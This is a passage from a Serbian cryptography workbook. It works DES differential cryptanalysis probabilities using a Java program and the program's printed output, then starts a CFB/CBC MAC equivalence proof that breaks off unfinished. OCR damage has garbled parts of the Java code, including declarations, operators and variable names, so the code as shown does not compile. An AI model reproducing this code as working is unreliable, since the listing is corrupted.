ILEARNEDHOWTOCALCULATETHEAMOUNTOFPAPERNEEDEDFORAROOMWHENIWASATSCHOOLYOUMULTIP LYTHESQUAREFOOTAGEOFTHEWALLSBYTHECUBICCONTENTSOFTHEFLOORANDCEILINGCOMBINEDAND DOUBLEITYOUTHENALLOWHALFTHETOTALFOROPENINGSSUCHASWINDOWSANDDOORSTHENYOUALLOWT HEOTHERHALFFORMATCHINGTHEPATTERNTHENYOUDOUBLETHEWHOLETHINGAGAINTOGIVEAMARGINO FERRORANDTHENYOUORDERTHEPAPER

#### Sređen izlaz je dat u datoteci IzlazSredjen.txt:

I LEARNED HOW TO CALCULATE THE AMOUNT OF PAPER NEEDED FOR A ROOM. WHEN I WAS AT SCHOOL, YOU MULTIPLY THE SQUARE FOOT AGE OF THE WALLS BY THE CUBIC CONTENTS OF THE FLOOR AND CEILING COMBINED AND DOUBLE IT. YOU THEN ALLOW HALF THE TOTAL FOR OPENINGS SUCH AS WINDOWS AND DOORS. THEN YOU ALLOW THE OTHER HALF FOR MATCHING THE PATTERN. THEN YOU DOUBLE THE WHOLE THING AGAIN TO GIVE A MARGIN OF ERROR AND THEN YOU ORDER THE PAPER.

# 5. Diferencijalna kriptoanaliza DES algoritma

Naći verovatnoću karakteristike za sledeće tri runde:

- L<sub>0</sub>' = 00200008, R<sub>0</sub>' = 00000400, p = ?
- L<sub>1</sub>' = 00000400, R<sub>1</sub>' = 00000000, p = ?
- $L_2' = 00000000$ ,  $R_2' = 00000400$ ,  $p = ?$
- L<sub>3</sub>' = 00000400, R<sub>3</sub>' = 00200008, p = ?

#### Uvod

DES je simetričan kripto-algoritam sa blokovima dužine 64 bita koliko iznosi i polazna veličina ključa. Ključu se dalje oduzima svaki 8 bit i dobija veličina od 56 bitova. Od tih 56 bitova formiraju se ključevi runde koji imaju po 48 bitova. To znači da, ukoliko bismo uspeli da otkrijemo ključ runde, grubom silom bismo lako otkrili preostalih osam bitova tj. ceo ključ. Ovde nećemo dati detaljan opis celog algoritma (pogledati priručnik za laboratorijske vežbe), već osnovne informacije potrebne za primenu diferencijalne kriptoanalize na zadatku koji sledi.

Blok početnog teksta, posle inicijalne permutacije (koja nije od značaja za kriptoanalizu), deli se na levu (L) i desnu (D) polovinu. DES ima 16 rundi i svaka runda ima sledeću formu:



*Slika 2. Jedna runda DES algoritma*



*Slika 3. Generisanje potključeva*



*Slika 4. DES algoritam*

Kažemo da je napad tipa izabranog osnovnog teksta, ukoliko smo u stanju da dođemo do šifrata namerno izabranih polaznih tekstova. U slučaju diferencijalne kriptoanalize, pretpostavlja se da posedujemo više parova osnovni tekst – šifrat i podrazumeva se da su šifrovani istim ključem koji tražimo. Uočeno je da XOR dva osnovna teksta prilikom prolaska kroz DES algoritam nije u svim fazama zavistan od ključa, što čini osnovu za napad.

Opišimo ukratko ideju diferencijalne kriptoanalize. Posmatraćemo dva osnovna teksta L0R0,

L0\*R0\* i njihov XOR L0'R0' = L0R0⊕L0\*R0\*. Ulaz u S-box Sj označimo sa Bj⊕Bj\* a izlaz Sj(Bj)⊕Sj(Bj\*).

Uvedimo sledeće oznake:

- $\triangle$  predstavlja skup parova koji imaju izlaz Bj',
- INj(Bj',C'j) predstavlja ulaze Bj takve da ulazni XOR Bj' daje izlaz Cj',
- Nj(Bj',C'j) predstavlja broj takvih ulaza.

Primetimo važnu osobinu: ulaz u S-box B = E⊕J gde je E = E(Ri-1) (ekspanzija od Ri-1) i J = K<sub>i</sub> (ključ i-te runde) daje jednakost: B⊕B\* = (E⊕J)⊕(E\*⊕J) = E⊕E\*, što znači da ulaz u S-box ne zavisi od ključa. Iz Bj∈INj(Bj',Cj') sledi Ej⊕Jj∈INj(Bj',Cj') tj. Ej⊕Jj∈INj(Ej',Cj'). To znači da u skupu Bj⊕Ej = Jj⊕Ej⊕Ej = Jj tražimo ključ Jj runde j.

Neka je pi verovatnoća da je Li⊕Li\* = L'i i Ri⊕Ri\* = R'i. Pod pojmom verovatnoća karakteristike podrazumevamo verovatnoću p1\*p2\*...\*pn, gde je n broj rundi.

#### Rešenje

Pošto se u funkciji f ekspanzija primenjuje na Ri', najpre ćemo ispisati R0' u bitovnom obliku. Time dobijamo niz od 32 nule ili jedinice. Na osnovu tablice ekspanzije dobijamo niz od 48 bitova. U ovom nizu uočavamo da je svaki sekstet bitova nula, osim šestog, koji iznosi 001000. To će biti ulaz u šesti S-box i potrebno je naći najverovatniji izlaz iz njega. Na taj izlaz se primenjuje permutacija. Ovako dobijen izlaz funkcije f se XORuje sa početnom levom stranom, čime se dobija nova desna strana među šifrata koja je polaz za dalju obradu. Iz programa koji sledi vidi se da je tražena verovatnoća karakteristike  $1/4*1*1/4 = 1/16$ .

```
public class DES3
{
   public static int[] permutacija(int a[]) 
   // 32-bitna permutacija
   {
    int[] b = new int[33];b[1] = a[16]; b[2] = a[7]; b[3] = a[20]; b[4] = a[21];
   b[5] = a[29]; b[6] = a[12]; b[7] = a[28]; b[8] = a[17];
   b[9] = a[1]; b[10] = a[15]; b[11] = a[23]; b[12] = a[26];b[13] = a[5]; b[14] = a[18]; b[15] = a[31]; b[16] = a[10];
   b[17] = a[2]; b[18] = a[8]; b[19] = a[24]; b[20] = a[14];
   b[21] = a[32]; b[22] = a[27]; b[23] = a[3]; b[24] = a[9];
   b[25]= a[19]; b[26]= a[13]; b[27]= a[30]; b[28]= a[6];
   b[29] = a[22]; b[30] = a[11]; b[31] = a[4]; b[32] = a[25];
     return b;
   }
   public static int[] ekspanzija(int a[]) 
   // ekspanizija iz 32 u 48 bitova
   {
```

```
int[] b = new int[49];
  b[1] = a[32]; b[2] = a[1]; b[3] = a[2]; b[4] = a[3];
  b[5] = a[4]; b[6] = a[5]; b[7] = a[4]; b[8] = a[5];b[9] = a[6]; b[10] = a[7]; b[11] = a[8]; b[12] = a[9];
  b[13] = a[8]; b[14] = a[9]; b[15] = a[10]; b[16] = a[11];
  b[17] = a[12]; b[18] = a[13]; b[19] = a[12]; b[20] = a[13];
  b[21]= a[14]; b[22]= a[15]; b[23]= a[16]; b[24]= a[17];
  b[25] = a[16]; b[26] = a[17]; b[27] = a[18]; b[28] = a[19];
  b[29]= a[20]; b[30]= a[21]; b[31]= a[20]; b[32]= a[21];
 b[33] = a[22]; b[34] = a[23]; b[35] = a[24]; b[36] = a[25];
  b[37] = a[24]; b[38] = a[25]; b[39] = a[26]; b[40] = a[27];
 b[41]= a[28]; b[42]= a[29]; b[43]= a[28]; b[44]= a[29];
 b[45] = a[30]; b[46] = a[31]; b[47] = a[32]; b[48] = a[1]; return b;
 }
 public static int [][] uHeks(int a[]) 
 // pretvaranje broja tipa int u 4 bita
 {
  int [1][ b = new int[8][4];
  for(int i=0; i<8; i++) {
    for(int j=0; j<4; j++) {
      b[i][3-j] = a[i] 2;a[i] = a[i]/2; }
   }
   return b;
 }
 public static int[] uSestobitni(int a) 
 // pretvaranje broja tipa int u 6 bitova
\sqrt{2}int []pom = new int[6];
  for(int i=5; i>=0; i--)
   {
    pom[i] = a\frac{2}{3};
    a = a/2; }
   return pom;
 }
 public static int[] pisi(int a[]) 
 // ispis niza od 8 intova u obliku 8 četvorobitnih brojeva
 {
  int [][] b = new int[8][4];int [] c = new int[33];b = uHeks(a); int k=1;
  for(int i=0; i<8; i++)
   {
```

```
for(int j=0; j<4; j++) {
        System.out.print(b[i][j]);
        c[k++] = b[i][j]; }
       System.out.print(" ");
     }
    return c;
   }
  public static void main(String args[])
\{int Sbox6[][] = { \{ 12, 1, 10, 15, 9, 2, 6, 8, 0, 13, 3, 4, 14, 7, 5, 11 \},
                       \{ 10, 15, 4, 2, 7, 12, 9, 5, 6, 1, 13, 14, 0, 11, 3, 8 \}\{9, 14, 15, 5, 2, 8, 12, 3, 7, 0, 4, 10, 1, 13, 11, 6\}\{4,3,2,12,9,5,15,10,11,14,1,7,6,0,8,13\};
    int [] a = new int[8];int \lceil \rceil c = new int\lceil 33 \rceil;
    int []per = new int[33];
    int [|||] b = new int[8][4];
    int [ ]10prim = new int[8];int [11prim = new int[8];int [ ]12prim = new int[8];int [1]3prim = new int[8];for(int i=0; i<8; i++)
\{l0prim[i] = 0;if(i==2) l0prim[i]=2;if(i==7) l0prim[i]=8; }
    for(int i=0;i<8;i++) { l1prim[i] = 0; if(i==5) l1prim[i]=4; }
    for(int i=0;i<8;i++) { l2prim[i] = 0; }
    for(int i=0;i<8;i++) { 13prim[i] = 0; if(i==5) 13prim[i]=4; }
     // do sada je bilo uopšteno za sve runde
     System.out.print("Ulaz R0'(početni ulaz desne strane): ");
    for(int i=0;i<8;i++) { a[i] = 0; if(i==5) a[i] = 4; }
    int [ ] pom = pisi(a);
     int k=0;
    int max = 0;
    int pos = 0;int []pom1 = new int[6];
    int [ ] pom2 = new int[6];
    int []brojac = new int[16];
    for(int i=0;i<16;i++) brojac[i]=0;
     System.out.println();
     int [] d = ekspanzija(pom);
     System.out.print("Posle ekspanzije: ");
    for(int i=1; i<49; i++)\{ System.out.print(d[i]);
```

```
 if(i%6==0) System.out.print(" ");
     }
    int [||||ulazSbox = new int[8][6];
    for(int i=0; i<48; i++)\left\{\begin{array}{ccc} \end{array}\right\}ulazSbox[k][i§6] = d[i+1];if(i%6==0 & 4 i!=0) & 1 + ; }
     System.out.println();
     System.out.println();
     System.out.println("Parovi 6-bitnih brojeva čiji XOR daje 8");
     System.out.println("I njihov zapis preko bitova");
     System.out.println("Poslednje tri kolone označavaju: ");
     System.out.println("1 - Izlaz iz S-boxa prvog broja:");
     System.out.println("2 - Izlaz iz S-boxa drugog broja:");
    System.out.println("3 - XOR dva izlaza:");
    for(int i=0; i<64; i++)for(int j=0; j<64; j++) {
        int cc= i^{\wedge}j;
        if(cc==8) {
          System.out.print("("+i+","+j+") ");
           pom1 = uSestobitni(i);
           pom2 = uSestobitni(j);
           for(int kk=0;kk<6;kk++) System.out.print(pom1[kk]);
           System.out.print(" ");
           for(int kk=0;kk<6;kk++) System.out.print(pom2[kk]);
          System.out.print(" ");
          int aa = Sbox6[pom1[0]*2+pom1[5]][pom1[1]*8+ pom1[2]*4+pom1[3]*2+pom1[4]];
          System.out.print(aa+" ");
          int bb = Sbox6[pon2[0]*2+pon2[5]][pon2[1]*8+ pom2[2]*4+pom2[3]*2+pom2[4]];
           System.out.print(bb+" ");
          cc = aa^{\wedge}bb;
           brojac[cc]++;
          if(brojac[cc]>max) { max = brojac[cc]; poz = cc; }
          System.out.print(aa^bb);
           System.out.println();
         }
     }
     System.out.print("Raspodela posle izlaza iz S-boxova:");
     for(int i=0;i<16;i++) System.out.print(brojac[i]+" ");
     System.out.println();
     System.out.println("max="+max+" poz="+poz);
     System.out.println("Verovatnoća je: "+(double)max/64);
    for(int i=0; i<8; i++)
\left\{\begin{array}{ccc} \end{array}\right.a[i]=0;if(i==5) a[i] = pos; }
```

```
 System.out.print("Izlaz iz šestog S-boxa: ");
   pom = \text{pisi}(a);
     System.out.println();
    per = permutacija(pom); System.out.print("Posle permutacije: ");
    for(int i=1; i<33; i++)\{System.out.print(per[i]);
       if(i%4==0) System.out.print(" "); 
     }
     System.out.println();
     System.out.print("Leva strana iz koraka 0: ");
   pom = \text{pisi}(\text{loprim});
    int [ | pom11 = new int[33];
    for(int i=1;i<33;i++) pom11[i] = pom[i]^per[i];
     System.out.println();
     System.out.print("Desna strana iz koraka 1: ");
    for(int i=1;i<33;i++)
\{ System.out.print(pom11[i]); 
       if(i%4==0) System.out.print(" "); 
 }
     System.out.println();
     System.out.println("*************************************************");
     System.out.println("Pošto je ulaz R1' sastavljen od samih nula - izlaz iz");
     System.out.println("S-boxa će biti takođe od svih nula tj. verovatnoća je 1");
     System.out.println("Pošto je ulaz R0' i R2' isti, ista je i verovatnoća");
    System.out.println("Dakle vetovatnoće su: p=0.25 p=1 p=0.25");
   // Ovde se završava prva runda
  }
```
}

#### Program proizvodi sledeći izlaz:

Ulaz R0' (početni ulaz desne strane): 0000 0000 0000 0000 0000 0100 0000 0000 Posle ekspanzije: 000000 000000 000000 000000 000000 001000 000000 000000 Parovi 6-bitnih brojeva čiji XOR daje 8 I njihov zapis preko bitova Poslednje tri kolone označavaju: 1 - Izlaz iz S-boksa prvog broja: 2 - Izlaz iz S-boksa drugog broja: 3 - XOR dva izlaza: (0,8) 000000 001000 12 9 5 (1,9) 000001 001001 10 7 13 (2,10) 000010 001010 1 2 3 (3,11) 000011 001011 15 12 3 (4,12) 000100 001100 10 6 12 (5,13) 000101 001101 4 9 13 (6,14) 000110 001110 15 8 7 (7,15) 000111 001111 2 5 7


(60,52) 111100 110100 11 4 15 (61,53) 111101 110101 8 1 9 (62,54) 111110 110110 6 10 12 (63,55) 111111 110111 13 7 10 Raspodela posle izlaza iz S-boksova: 0 0 0 6 0 2 16 4 0 2 6 2 4 12 6 4 max=16 poz=6 Verovatnoća je: 0.25 Izlaz iz šestog S-boxa: 0000 0000 0000 0000 0000 0110 0000 0000 Posle permutacije: 0000 0000 0010 0000 0000 0000 0000 1000 Leva strana iz koraka 0: 0000 0000 0010 0000 0000 0000 0000 1000 Desna strana iz koraka 1: 0000 0000 0000 0000 0000 0000 0000 0000 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Pošto je ulaz R1' sastavljen od samih nula - izlaz iz Sboxa će biti takođe od svih nula tj. verovatnoća je 1 Pošto je ulaz R0' i R2' isti, ista je i verovatnoća Dakle verovatnoće su: p=0.25 p=1 p=0.25 Press any key to continue...

# 6. Generisanje MAC-a DES algoritmom u CFB i CBC režimima rada

MAC se može proizvesti koristeći CFB mod jednako dobro kao i preko CBC moda. Ako je dat niz blokova osnovnog teksta X1, ..., X<sub>n</sub>, definišimo inicijalni vektor IV kao X1. Šifrujmo tada blokove X<sub>2</sub>, ..., X<sub>n</sub> koristeći ključ k u CFB modu dobivši Y<sub>1</sub>, ..., Y<sub>n-1</sub>. Na kraju, definišimo MAC kao  $e_k(Y_{n-1})$ .

Dokazati da je taj MAC identičan MAC-u kada se koristi CBC mod.

### Uvod

Potencijalna opasnost za DES algoritam je ta što isti blok osnovnog teksta daje isti blok šifrovanog teksta. Za sprečavanje ovakve vrste napada, blokovi se mogu nadovezati tako da se prilikom šifrovanja isti blok osnovnog teksta više ne preslikava u isti blok šifrovanog teksta. Na primer, prvi blok teksta možemo podvrgnuti XORovanju sa unapred zadatim inicijalnim vektorom IV. Načini za dobijanje šifrata iz osnovnog teksta, koji obezbeđuju neku vrstu blokovskog ulančavanja, nazivaju se režimi ili modovi. Ovde ćemo pomenuti CBC (Cipher Block Chaining) i CFB (Cipher Feedback Mode). Takođe, skraćenica MAC (Message Authentication Code) predstavlja završni blok šifrata i koristi se za proveru integriteta poruke. U našem zadatku ćemo dokazati da različiti modovi mogu proizvesti isti MAC. Princip matematičke indukcije podrazumeva da ako je nešto tačno za n = 1 i ako je tačno da iz tačnosti n sledi tačnost n+1 onda smo time dokazali tvrđenje jer smo dokazali tačnost za svako n.



*Slika 5. CFB režim*



*Slika 6. CBC režim*

# Dokaz

Dokaz izvodimo matematičkom indukcijom:

CFB mod: CBC mod:



Dalje sledi:

